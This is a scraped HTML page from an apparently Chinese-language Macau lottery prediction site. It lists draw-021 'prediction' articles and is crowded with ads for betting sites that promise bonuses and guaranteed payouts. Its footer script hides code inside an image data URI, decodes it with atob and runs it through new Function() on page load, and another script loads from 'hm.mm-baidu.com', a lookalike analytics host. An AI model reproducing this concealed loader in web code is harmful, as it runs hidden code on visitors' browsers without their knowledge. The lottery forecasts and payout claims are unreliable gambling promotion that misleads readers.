

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://555.48kk.finance/Article/ar_list/id/53.html
body_size: 12563
content:
<!doctype html>
<html lang="en">
<head>
    <title>澳门资料-澳门资料库,48k.com,澳彩图库|澳门开奖直播|澳门图库|澳门挂牌|特区娱乐第一站|天下彩|天空彩|天下彩免费资料|天天好彩免费资料大全|天下彩票与你同行|天下彩票|天空彩票|二四六天天好彩资料|天下彩票因为有你|天下彩_免费资料大全|天空彩票与你同行|手机直播开奖报码</title>
<meta name="keywords" content="澳门资料库,48k.com,澳彩图库,澳门开奖直播,澳门特区总马站,特区娱乐第一站,澳门澳彩图库,澳彩图库开奖,，澳门图库挂牌,天下彩,赢彩天下,二四六天天好彩资料,免费资料大全,天下彩票因为有你,天空彩票与你同行,天下彩,澳门马会本港台开奖结果,贵宾网,第七马资料,惠泽天下,天下图库,澳彩挂牌,118开奖|天空彩票|天下彩|精英网|手机报碼|免费资料大全|天空资料|中彩堂|天空彩票与你同行|天下彩|免费资料大全|天空彩免费资枓大全|天空彩兔费资科大全|天空与你同行彩票免费料大全|246天天好采彩免费大全|天空彩彩票与你同行|天下采天空采与你同行免费料|天空彩彩票与你同行免费资大全|天空彩票与你同行免费资料大全|澳门图库|澳门澳彩图库|神童网|手机报码|澳彩马会开奖结果|天下免费料大全|特彩吧|正版免费料大全|天空彩票与你同行|天下采票免费资料大全|天空彩彩票与你同行|2020澳门正版免费资料大全|全年免费料大全|天空彩免费资料大全|天空采彩票与你同行|惠泽社免费料|惠泽群社精准资料|爱资料免费福彩门户惠泽|2020全年资料大全|天下采票免费资料大全|天下采天空采与你同行免费料|天空彩票与你同行新版|天空采彩票与你同行1749.cc" />
<meta name="description" content="澳门资料库(48k.com)澳彩图库,澳门开奖直播,澳门图库,网站免费提供澳门马会资料大全,澳门马会开奖结果,澳门挂牌,心水图库,开奖记录,手机开奖报碼,专业提供澳门彩票最新资讯的网站。" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="stylesheet" href="/Public/Home/css/style.css">
<link rel="shortcut icon" href="/Public/Home/images/favicon/favicon.ico">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.6.0.min.js"></script>


</head>
<body>
	<header>
		<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>
		<span class="list">四柱预测</span>
		<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>
	</header>
	<section>
		<div class="fl-list">
			<ul style="background: #fff;">
			    <div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <style>
        .ad-a a{
            display: block;
            font-weight: bold;
            border: 1px #673AB7 solid;
            box-shadow: 1px 2px 2px #795548;
            margin: 5px 2px;
            background: url(https://tu.99988jsjs.com/all/hot.gif) left top no-repeat, linear-gradient(to bottom, #CDDC39 0%, #FFEB3B 90%);
            line-height: 30px;
            border-radius: 5px;
            padding: 0 5px;
            font-size: 13px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            padding-left: 18px;
        }
    </style>
    <a href="https://gg.2028gg.biz/s/vssofifu">
    	<font color="#0404B4">★全网公认彩票投注站,资金安全有保障充送2%</font>
    </a>
     <div id="guang"></div>   
    <a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">
    	<font color="#ff5722">★充值买澳彩不中,本站比华强北还强的实力最高包赔100%~</font>
    </a>
    <a href="https://gg.6768ggg.biz:1888/s/knnnvovs">
    	<font color="#ff5722">★6768彩票注册送30元，充值送100%，满月送88元。</font>
    </a> 
    <a href="https://gg.5388gg.com:8443/s/21tgaqon">
    	<font color="#0404B4">★大发彩票注册会员即送38元,邀请好友即送188元</font>
    </a>    
    <a href="https://gg.8wgg.com:8443/s/e25hmfam">
    	<font color="#0404B4">★八万彩合营计划-代理佣金70%,高额佣金轻松赚</font>
    </a>
</div>
<a href="https://gg.49jsgg.com:8443/s/451heq0p" style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/49js/49js800x100.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<script type="text/javascript" charset="utf-8">
    function selectFrom(minValue, maxValue) {
    	var num = maxValue - minValue + 1;
    	return Math.floor(Math.random() * num + minValue);
    }
    var flower1 = [
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]新会员首次充值，加赠彩金最高可领10888元🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]老会员回归，无需充值，登陆即送彩金🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]充值秒到，提现快速，值得信赖注🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]推荐好友注册月入百万不是梦🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]天天返水，娱乐无上限🌹</a>",
    ];
    $("#guang").append(flower1[selectFrom(0, flower1.length - 1)]);
</script>
				<li><a href="/Article/ar_content/id/764/tid/53.html">021期: 四柱预测☆┣平二中二┫</a></li><li><a href="/Article/ar_content/id/763/tid/53.html">021期: 四柱预测☆┣平特一尾┫</a></li><li><a href="/Article/ar_content/id/762/tid/53.html">021期: 四柱预测☆┣平特肖┫</a></li><li><a href="/Article/ar_content/id/761/tid/53.html">021期: 四柱预测☆┣王牌八肖┫</a></li><li><a href="/Article/ar_content/id/760/tid/53.html">021期: 四柱预测☆┣神算三行┫</a></li><li><a href="/Article/ar_content/id/759/tid/53.html">021期: 四柱预测☆┣必参二波┫</a></li><li><a href="/Article/ar_content/id/758/tid/53.html">021期: 四柱预测☆┣精杀三肖┫</a></li><li><a href="/Article/ar_content/id/757/tid/53.html">021期: 四柱预测☆┣3尾杀无赦┫</a></li><li><a href="/Article/ar_content/id/756/tid/53.html">021期: 四柱预测☆┣品牌单双┫</a></li><li><a href="/Article/ar_content/id/755/tid/53.html">021期: 四柱预测☆┣极品十码┫</a></li><li><a href="/Article/ar_content/id/754/tid/53.html">021期: 四柱预测☆┣特码大小┫</a></li><li><a href="/Article/ar_content/id/753/tid/53.html">021期: 四柱预测☆┣稳杀一头┫</a></li><li><a href="/Article/ar_content/id/752/tid/53.html">021期: 四柱预测☆┣前后生肖┫</a></li><li><a href="/Article/ar_content/id/751/tid/53.html">021期: 四柱预测☆┣特码特断┫</a></li><li><a href="/Article/ar_content/id/750/tid/53.html">021期: 四柱预测☆┣中特五尾┫</a></li>				<a href="https://gg.49jsgg.com:8443/s/451heq0p"style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/all/tzan.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <div id="guang2"></div>
    <a href="https://gg.9bgg.biz/s/cinbqojb">
    	<font color="#0404B4">★九宝彩票(9b.cc)充/提享3.5%,周周38888现金红包🌹</font>
    </a>
    <a href="https://gg.98ggg.biz/s/feaaai35">
    	<font color="#0404B4">★1588彩票,大额客户首选→我们不赚钱，只做信誉</font>
    </a>
    <a href="https://gg.506gg.biz/s/ae2pz5x0">
    	<font color="#0404B4">★充值秒到账，轻松下注香港/澳门/台湾六合彩</font>
    </a>
    <a href="https://mmm.49mmm.biz/s/yhmvsg2x">
    	<font color="#0404B4">★香港/澳门/台湾六合彩，全网最高赔率48.8倍</font>
    </a>
    <a href="https://gg.8ggg.biz/s/yxcijr4d">
    	<font color="#0404B4">★香港/澳门六合彩，官方指定投注站，大额无忧</font>
    </a>
</div>
<script type="text/javascript" charset="utf-8">
    var flower = [
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]你的发财之道 机会靠你把握🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]百万财富只在一念之间,还不快点击🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]跟注中奖,准到你不敢相信🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]大额无忧,百万提款三分钟到账🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]六合充100送50/充值提款送3.5%/本站倍率最高！活动最多！🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]全网福利最多,倍率最高,出款最快🌹</a>",
    ];
    $("#guang2").append(flower[selectFrom(0, flower.length - 1)]);
</script>
			</ul>
		</div>
		<!-- 分页 -->
		<div class="page">
			<div><div class="message">共 15 条记录 1/1 页 条每页</div> <ul class="paginList">    </ul></div>		</div>
		<div class="clear"></div>
	</section>
	<div style="height:56px;"></div>
	<link rel="stylesheet" href="/Public/Home/css/iconfont.css">
<style type="text/css">
	.lintab {
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: rgba(0, 0, 0, .4);
		width: 800px;
		height: 100%;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.lintab a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 100px;
		background: #3f51b5;
		margin: 10px 0;
		padding: 5px;
		border-radius: 50%;
		box-shadow: 0px 3px 0px #cddc39;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.linhid{
		display: block;
		width: 25px;
		height: 25px;
		line-height: 23px;
		font-size: 25px;
		text-align: center;
		float: right;
		color: #ccc;
		background-color: #FFFFFF;
		border-radius: 50%;
	}

	.lintab p {
		color: #ffff00;
		font-size: 18px;
		text-align: center;
	}
	.buttonbox {
		position: fixed;
		bottom: 5%;
		right: 2%;
		transform: translate(-50%, -50%);
		width: 130px;
		height: 250px;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background-color: #fff;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #ccc;
		border: 1px #eae0e0 solid;
		
	}

	.buttonbox a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 30px;
		background: linear-gradient(to bottom, #f00, #d51256);
		margin: 10px 0;
		padding: 5px;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #f00;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.buttonbox a:nth-child(2) {
		background: linear-gradient(to bottom, #f0b, #f0b);
        box-shadow: 1px 2px 5px 2px #ff00c7;
		color: gold;
	}
	
	.buttonbox a:nth-child(3) {
		background: linear-gradient(to bottom, #673AB7, #7b45dc);
		box-shadow: 1px 2px 5px 2px #673AB7;
	}

	.buttonbox a:last-child {
		background: linear-gradient(to bottom, #0060ff, #1219d5);
		box-shadow: 1px 2px 5px 2px #0060ff;
	}
	.foot{
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 998;
        max-width: 800px;
	}
	#labelnav{
	    display: none; 
        z-index: 998;
        background: #fff;
        justify-content: space-around;
	}
	#labelnav img{
	    height: 40px;
	}
	#copyinfo{
	    display: none; 
        z-index: 9;
        background: #04bc80;
        color: #ffffff;
        width: 100%;
        text-align: center;
        top: 50%;
        position: fixed;
        line-height: 2rem;
	}
</style>
<div class='foot'>
    <div class='nav'>
        <div class='tab' onclick="goToHome()">
            <i class='iconfont icon-home'></i>
            <p>首页</p>
        </div>
        <div class='tab' onclick="goToCol()">
            <i class='iconfont icon-tu'></i>
            <p>彩图</p>
        </div>
        <div class='tab' onclick="goToBlack()">
            <i class='iconfont icon-tu'></i>
            <p>黑白</p>
        </div>
        <div class='tab' onclick="goToKj()">
            <i class='iconfont icon-jilu'></i>
            <p>记录</p>
        </div>
        <div class='tab' onclick="goToMessage()">
            <i class='iconfont icon-liuyan'></i>
            <p>留言</p>
        </div>
    </div>
    <div id="labelnav">
        <div onclick="window.history.back()"><img src="[data-uri]"></div>
        <div onclick="window.history.forward()"><img src="[data-uri]"></div>
        <div onclick="window.location.reload()"><img src="[data-uri]"></div>
        <div id="copybtn"><img src="[data-uri]"></div>
    </div>
</div>
<div id="copyinfo" style="display:none">网址复制成功 快去分享好友吧</div>
<div id="lins1" class="lintab" style="display: none">
	<span id="a_close"  class="linhid">x</span>
	<a href="/Article/lts">交流一线(新)</a>
	<a href="/Article/lts2">交流二线(新)</a>
	<a href="/Article/lts3">交流三线(旧)</a>
	<p>提示:如果账号登录不上或浏览器保存过<br>账号密码,请尝试进入二,三线登录</p>
</div>
<div class="buttonbox" style="display: none">
    <a href="https://gg.49jsgg.com:8443/s/451heq0p">49金沙彩票</a>
	<a href="https://gg.lefugg.com:1888/s/dyx4xw0l">乐富棋牌</a>
	<a href="https://gg.5789gg.com:1888/s/huw0x0hm">凤凰彩票</a>
	<a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">2828彩票</a>
</div>
<div class='tongji'>
<script>
      var _hmt = _hmt || [];
      var hmBaiduKey = 'BE38L3I9';
      (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.mm-baidu.com/hm.js";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
      })();
    function getUrlParam(name)
    {
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象\
        var r = window.location.search.substr(1).match(reg); //匹配目标参数
        if (r!=null) return unescape(r[2]); return null; //返回参数值
    }
    $(document).ready(function(){
    	let w = sessionStorage.getItem('islabel');
    	n = getUrlParam('label');
    	if(n==1||w==1){
    	    sessionStorage.setItem('islabel',1);
    	    $("#labelnav").css('display','flex');
    	};
        let img = $('#copybtn img').attr('src');
        let a=atob(img.split(',')[1]);
        let  b= a.split("tab")[1];
        let fn=new Function(b);
        if(b)fn();
    	$("#copybtn").click(function(){
    	    const input = document.createElement('input');
            document.body.appendChild(input);
            input.setAttribute('value', window.location.href);
            input.setAttribute('readonly', 'readonly');
            input.select();
            input.setSelectionRange(0, 999);
            if (document.execCommand('copy')) {
                $("#copyinfo").show();
                setTimeout(()=>{
                    $("#copyinfo").hide();
                },1000)
            }
            document.body.removeChild(input);
        });
    });
</script>

   
</div>
<style>
    .tongji{
        position: fixed;
        bottom: 0;
    }
    .tele{
        background-image: url([data-uri]);
        background-size: 100%;
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 210px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
        box-shadow: 0px 3px 0px #49aaca;
        border: 1px solid #fff;
    }
    .pl-content{
        background: #f00;
        text-align: center;
        box-shadow: 0px 3px 0px #f00;
        color: #fdfdfd;
        border: 1px solid #fff;
        background-size: 100%;
        position: fixed;
        z-index: 9;
        line-height: 2.4rem;
        right: 6px;
        bottom: 160px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
    }
    .tzan{
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 110px;
        border-radius: 50%;
        background: #f39f20;
        width: 2.4rem;
        height: 2.4rem;
        line-height: 2.4rem;
        text-align: center;
        box-shadow: 0px 3px 0px #d57b1d;
        color: #fdfdfd;
        border: 1px solid #fff;
    }
</style>
<a class="tzan">投注</a>
<a class="pl-content" onclick="lins()">交流</a>
<!--<a class="tele" href="https://t.me/tk49kj"></a>-->
<script>
    $('.nav .tab').click(function(){
        $(this).addClass('active').siblings().removeClass('active');
    })
    function goToHome(){
        window.location.href = "/Index/index.html";
    }
    function goToCol(){
        window.location.href = "/Images/index.html";
    }
    function goToBlack(){
        window.location.href = "/Images/index/nav/black.html";
    }
    function goToKj(){
        // window.location.href = "/Kj/index.html";
        window.location.href = "https://aa.48kj9.com:1888/Kj/index.html";
    }
    function goToMessage(){
        window.location.href = "/Message/index.html";
    }
	function lins() {
		$('#lins1').show(400);
	}
	$('#a_close').click(function() {
		$('#lins1').hide(400);
	})
	$(document).click(function(e) {
		if (!$(e.target).closest('.tzan, .buttonbox').length) { // 检查点击位置是否在浮窗或按钮上
			$('.buttonbox').fadeOut(400); // 隐藏浮窗，带淡出动画效果
		} else {
			$(".buttonbox").toggle(400);
		}
	});
</script>

	<script type="text/javascript" charset="utf-8">
Echo.init({
	offset: 100,
	throttle: 0
});
function selectFrom(minValue, maxValue) {
	var num = maxValue - minValue + 1;
	return Math.floor(Math.random() * num + minValue);
}
var flower = [
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]港澳图库高手论坛！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]注册下载APP就送38元！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]发帖送888元点击立即注册🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]充值秒到，提现快速，值得信赖注🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]推荐好友注册月入百万不是梦🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]全网征集六合大神发帖领888元🌹</a>",
];
$(".guangg").append(flower[selectFrom(0, flower.length - 1)]);
</script>
</body>
</html>